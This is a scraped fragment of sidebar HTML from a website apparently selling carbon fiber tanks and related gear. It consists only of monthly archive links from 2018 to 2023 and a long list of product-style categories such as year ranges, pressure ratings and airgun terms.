	<li><a href='https://carbonfibercontainer.com/2023/07/'>July 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/06/'>June 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/05/'>May 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/04/'>April 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/03/'>March 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/02/'>February 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/01/'>January 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/12/'>December 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/11/'>November 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/10/'>October 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/09/'>September 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/08/'>August 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/07/'>July 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/06/'>June 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/05/'>May 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/04/'>April 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/03/'>March 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/02/'>February 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/01/'>January 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/12/'>December 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/11/'>November 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/10/'>October 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/09/'>September 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/08/'>August 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/07/'>July 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/06/'>June 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/05/'>May 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/04/'>April 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/03/'>March 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/02/'>February 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/01/'>January 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/12/'>December 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/11/'>November 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/10/'>October 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/09/'>September 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/08/'>August 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/07/'>July 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/06/'>June 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/05/'>May 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/04/'>April 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/03/'>March 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/02/'>February 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/01/'>January 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/12/'>December 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/11/'>November 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/10/'>October 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/09/'>September 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/08/'>August 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/07/'>July 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/06/'>June 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/05/'>May 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/04/'>April 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/03/'>March 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/02/'>February 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/01/'>January 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/12/'>December 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/11/'>November 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/10/'>October 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/09/'>September 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/08/'>August 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/07/'>July 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/06/'>June 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/05/'>May 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/04/'>April 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/03/'>March 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/02/'>February 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/01/'>January 2018</a></li>
		</ul>
</section><section id="categories-2" class="widget widget_categories widget-widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-522"><a href="https://carbonfibercontainer.com/category/02-06/" >02-06</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://carbonfibercontainer.com/category/021dpv4sm/" >021dpv4sm</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://carbonfibercontainer.com/category/022l/" >022l</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://carbonfibercontainer.com/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://carbonfibercontainer.com/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://carbonfibercontainer.com/category/035l/" >035l</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://carbonfibercontainer.com/category/037l/" >037l</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://carbonfibercontainer.com/category/04-05-06/" >04-05-06</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://carbonfibercontainer.com/category/04-06/" >04-06</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://carbonfibercontainer.com/category/042l/" >042l</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://carbonfibercontainer.com/category/048l/" >048l</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://carbonfibercontainer.com/category/058l/" >058l</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://carbonfibercontainer.com/category/06-07/" >06-07</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://carbonfibercontainer.com/category/07-08/" >07-08</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://carbonfibercontainer.com/category/07-12/" >07-12</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://carbonfibercontainer.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://carbonfibercontainer.com/category/07-17/" >07-17</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://carbonfibercontainer.com/category/08-09/" >08-09</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://carbonfibercontainer.com/category/08-09-10/" >08-09-10</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://carbonfibercontainer.com/category/08-09-2010-2011-2012-2013-2014-2015-2016/" >08-09-2010-2011-2012-2013-2014-2015-2016</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://carbonfibercontainer.com/category/08-09-2010-2011-2012-2013-2016/" >08-09-2010-2011-2012-2013-2016</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://carbonfibercontainer.com/category/08-10/" >08-10</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://carbonfibercontainer.com/category/08-11/" >08-11</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://carbonfibercontainer.com/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://carbonfibercontainer.com/category/08-15/" >08-15</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://carbonfibercontainer.com/category/09-12/" >09-12</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://carbonfibercontainer.com/category/09-13/" >09-13</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://carbonfibercontainer.com/category/09-14/" >09-14</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://carbonfibercontainer.com/category/09-16/" >09-16</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://carbonfibercontainer.com/category/09-2010-2015-2018-22-2024/" >09-2010-2015-2018-22-2024</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://carbonfibercontainer.com/category/09-2014/" >09-2014</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://carbonfibercontainer.com/category/09-2016/" >09-2016</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://carbonfibercontainer.com/category/10-12/" >10-12</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://carbonfibercontainer.com/category/1000rr/" >1000rr</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://carbonfibercontainer.com/category/10127945-sp/" >10127945-sp</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://carbonfibercontainer.com/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://carbonfibercontainer.com/category/11-13/" >11-13</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://carbonfibercontainer.com/category/11-19/" >11-19</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://carbonfibercontainer.com/category/12-16/" >12-16</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://carbonfibercontainer.com/category/13-16/" >13-16</a>
</li>
	<li class="cat-item cat-item-574 current-cat"><a href="https://carbonfibercontainer.com/category/15-17/" >15-17</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://carbonfibercontainer.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://carbonfibercontainer.com/category/15-20/" >15-20</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://carbonfibercontainer.com/category/15-21/" >15-21</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://carbonfibercontainer.com/category/16l98ci/" >16l98ci</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://carbonfibercontainer.com/category/17-19/" >17-19</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://carbonfibercontainer.com/category/17-2023/" >17-2023</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://carbonfibercontainer.com/category/1996-2000/" >1996-2000</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://carbonfibercontainer.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://carbonfibercontainer.com/category/2002-2007/" >2002-2007</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://carbonfibercontainer.com/category/2003/" >2003-</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://carbonfibercontainer.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://carbonfibercontainer.com/category/2003-2010/" >2003-2010</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://carbonfibercontainer.com/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://carbonfibercontainer.com/category/2004-2006/" >2004-2006</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://carbonfibercontainer.com/category/2004-2007/" >2004-2007</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://carbonfibercontainer.com/category/2004-2009/" >2004-2009</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://carbonfibercontainer.com/category/2005-2006/" >2005-2006</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://carbonfibercontainer.com/category/2005-2007/" >2005-2007</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://carbonfibercontainer.com/category/2005-2008/" >2005-2008</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://carbonfibercontainer.com/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://carbonfibercontainer.com/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://carbonfibercontainer.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://carbonfibercontainer.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://carbonfibercontainer.com/category/2006-2011/" >2006-2011</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://carbonfibercontainer.com/category/2006-2012/" >2006-2012</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://carbonfibercontainer.com/category/2006-2015/" >2006-2015</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://carbonfibercontainer.com/category/2006-2017/" >2006-2017</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://carbonfibercontainer.com/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://carbonfibercontainer.com/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://carbonfibercontainer.com/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://carbonfibercontainer.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://carbonfibercontainer.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://carbonfibercontainer.com/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://carbonfibercontainer.com/category/2007-2017/" >2007-2017</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://carbonfibercontainer.com/category/2008-19/" >2008-19</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://carbonfibercontainer.com/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://carbonfibercontainer.com/category/2008-2011/" >2008-2011</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://carbonfibercontainer.com/category/2008-2012/" >2008-2012</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://carbonfibercontainer.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://carbonfibercontainer.com/category/2008-2015/" >2008-2015</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://carbonfibercontainer.com/category/2008-2016/" >2008-2016</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://carbonfibercontainer.com/category/2008-2017/" >2008-2017</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://carbonfibercontainer.com/category/2008-2020/" >2008-2020</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://carbonfibercontainer.com/category/2008-2021/" >2008-2021</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://carbonfibercontainer.com/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://carbonfibercontainer.com/category/2009-2014/" >2009-2014</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://carbonfibercontainer.com/category/2009-2015/" >2009-2015</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://carbonfibercontainer.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://carbonfibercontainer.com/category/2009-2017/" >2009-2017</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://carbonfibercontainer.com/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://carbonfibercontainer.com/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://carbonfibercontainer.com/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://carbonfibercontainer.com/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://carbonfibercontainer.com/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://carbonfibercontainer.com/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://carbonfibercontainer.com/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://carbonfibercontainer.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://carbonfibercontainer.com/category/2011-2019/" >2011-2019</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://carbonfibercontainer.com/category/2011-2020/" >2011-2020</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://carbonfibercontainer.com/category/2011-2022/" >2011-2022</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://carbonfibercontainer.com/category/2011-2023/" >2011-2023</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://carbonfibercontainer.com/category/2012-2014/" >2012-2014</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://carbonfibercontainer.com/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://carbonfibercontainer.com/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://carbonfibercontainer.com/category/2013-18/" >2013-18</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://carbonfibercontainer.com/category/2013-2015/" >2013-2015</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://carbonfibercontainer.com/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://carbonfibercontainer.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://carbonfibercontainer.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://carbonfibercontainer.com/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://carbonfibercontainer.com/category/2013-2021/" >2013-2021</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://carbonfibercontainer.com/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://carbonfibercontainer.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://carbonfibercontainer.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://carbonfibercontainer.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://carbonfibercontainer.com/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://carbonfibercontainer.com/category/2014-2021/" >2014-2021</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://carbonfibercontainer.com/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://carbonfibercontainer.com/category/2015-2016-2017-2018-2019/" >2015-2016-2017-2018-2019</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://carbonfibercontainer.com/category/2015-2016-2017-2018-2019-2020-2021/" >2015-2016-2017-2018-2019-2020-2021</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://carbonfibercontainer.com/category/2015-2016-2019-2020-2021/" >2015-2016-2019-2020-2021</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://carbonfibercontainer.com/category/2015-2017/" >2015-2017</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://carbonfibercontainer.com/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://carbonfibercontainer.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://carbonfibercontainer.com/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://carbonfibercontainer.com/category/2015-2021/" >2015-2021</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://carbonfibercontainer.com/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://carbonfibercontainer.com/category/2016-2018/" >2016-2018</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://carbonfibercontainer.com/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://carbonfibercontainer.com/category/2016-2020/" >2016-2020</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://carbonfibercontainer.com/category/2016-2021/" >2016-2021</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://carbonfibercontainer.com/category/2017-2018/" >2017-2018</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://carbonfibercontainer.com/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://carbonfibercontainer.com/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://carbonfibercontainer.com/category/2017-2021/" >2017-2021</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://carbonfibercontainer.com/category/2017-2022/" >2017-2022</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://carbonfibercontainer.com/category/2017-2023/" >2017-2023</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://carbonfibercontainer.com/category/2017new/" >2017new</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://carbonfibercontainer.com/category/2018/" >2018-</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://carbonfibercontainer.com/category/2018-2019/" >2018-2019</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://carbonfibercontainer.com/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://carbonfibercontainer.com/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://carbonfibercontainer.com/category/2018-2022/" >2018-2022</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://carbonfibercontainer.com/category/2018-2023/" >2018-2023</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://carbonfibercontainer.com/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://carbonfibercontainer.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://carbonfibercontainer.com/category/2020-2021/" >2020-2021</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://carbonfibercontainer.com/category/2020-2022/" >2020-2022</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://carbonfibercontainer.com/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://carbonfibercontainer.com/category/2021-2022/" >2021-2022</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://carbonfibercontainer.com/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://carbonfibercontainer.com/category/2021-2024/" >2021-2024</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://carbonfibercontainer.com/category/2024-2025/" >2024-2025</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://carbonfibercontainer.com/category/20cbm/" >20cbm</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://carbonfibercontainer.com/category/217l/" >217l</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://carbonfibercontainer.com/category/22ci/" >22ci</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://carbonfibercontainer.com/category/27north/" >27north</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://carbonfibercontainer.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://carbonfibercontainer.com/category/300bar/" >300bar</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://carbonfibercontainer.com/category/300bar30mpa/" >300bar30mpa</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://carbonfibercontainer.com/category/30cft/" >30cft</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://carbonfibercontainer.com/category/30min/" >30min</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://carbonfibercontainer.com/category/30mpa/" >30mpa</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://carbonfibercontainer.com/category/30mpa300bar4500psi/" >30mpa300bar4500psi</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://carbonfibercontainer.com/category/350cc/" >350cc</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://carbonfibercontainer.com/category/44cf/" >44cf</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://carbonfibercontainer.com/category/4500psi/" >4500psi</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://carbonfibercontainer.com/category/4500psi30mpa/" >4500psi30mpa</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://carbonfibercontainer.com/category/450x/" >450x</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://carbonfibercontainer.com/category/45min/" >45min</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://carbonfibercontainer.com/category/48ci/" >48ci</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://carbonfibercontainer.com/category/500cc/" >500cc</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://carbonfibercontainer.com/category/58-18unf/" >58-18unf</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://carbonfibercontainer.com/category/580cc/" >580cc</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://carbonfibercontainer.com/category/5cm216/" >5cm216</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://carbonfibercontainer.com/category/600cc/" >600cc</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://carbonfibercontainer.com/category/60min/" >60min</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://carbonfibercontainer.com/category/66cf/" >66cf</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://carbonfibercontainer.com/category/66cft/" >66cft</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://carbonfibercontainer.com/category/68ci/" >68ci</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://carbonfibercontainer.com/category/68ci4500psi/" >68ci4500psi</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://carbonfibercontainer.com/category/68l414ci/" >68l414ci</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://carbonfibercontainer.com/category/68liter/" >68liter</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://carbonfibercontainer.com/category/75cf/" >75cf</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://carbonfibercontainer.com/category/78-14/" >78-14</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://carbonfibercontainer.com/category/78-14unf/" >78-14unf</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://carbonfibercontainer.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://carbonfibercontainer.com/category/8x4/" >8&#039;x4&#039;</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://carbonfibercontainer.com/category/90ci/" >90ci</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://carbonfibercontainer.com/category/90min/" >90min</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://carbonfibercontainer.com/category/98ci/" >98ci</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://carbonfibercontainer.com/category/98ci4500psi/" >98ci4500psi</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://carbonfibercontainer.com/category/99-00/" >99-00</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://carbonfibercontainer.com/category/9l95cf/" >9l95cf</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://carbonfibercontainer.com/category/ac10331/" >ac10331</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://carbonfibercontainer.com/category/ac921/" >ac921</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://carbonfibercontainer.com/category/aceare/" >aceare</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://carbonfibercontainer.com/category/acecare/" >acecare</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://carbonfibercontainer.com/category/activated/" >activated</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://carbonfibercontainer.com/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://carbonfibercontainer.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://carbonfibercontainer.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://carbonfibercontainer.com/category/adhesive/" >adhesive</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://carbonfibercontainer.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://carbonfibercontainer.com/category/advanblack/" >advanblack</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://carbonfibercontainer.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://carbonfibercontainer.com/category/aerolite/" >aerolite</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://carbonfibercontainer.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://carbonfibercontainer.com/category/agusta/" >agusta</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://carbonfibercontainer.com/category/airbox/" >airbox</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://carbonfibercontainer.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://carbonfibercontainer.com/category/airgun/" >airgun</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://carbonfibercontainer.com/category/airguns/" >airguns</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://carbonfibercontainer.com/category/airhawk/" >airhawk</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://carbonfibercontainer.com/category/airhog/" >airhog</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://carbonfibercontainer.com/category/airrifle/" >airrifle</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://carbonfibercontainer.com/category/airsoft/" >airsoft</a>
</li>
